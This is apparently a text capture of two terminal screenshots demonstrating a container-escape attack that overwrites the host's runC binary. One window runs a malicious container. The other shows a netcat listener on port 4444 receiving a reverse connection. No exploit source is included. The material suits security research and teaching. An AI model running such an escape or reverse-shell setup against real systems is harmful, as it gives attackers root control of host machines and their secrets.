 Terminal - root@yaniv-pc:/
File Edit View Terminal Tabs Help
[yaniv-pc /]# # echo "This is the host machine"
[yaniv-pc /]# md5sum /usr/bin/runc
da244e50e34e6968a81e6c0f8b82aa83  /usr/bin/runc
[yaniv-pc /]#
[yaniv-pc /]# echo "This is a secret" > /secret.txt
[yaniv-pc /]#
[yaniv-pc /]# docker run -it --rm runc_malicious_container
opened runC binary for writing...
injected malicious runC
Terminal - yaniv@yaniv-pc:~
File Edit View Terminal Tabs Help
[yaniv@yaniv-pc ~]$ # echo "This is the attacker machine"
[yaniv@yaniv-pc ~]$ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:35460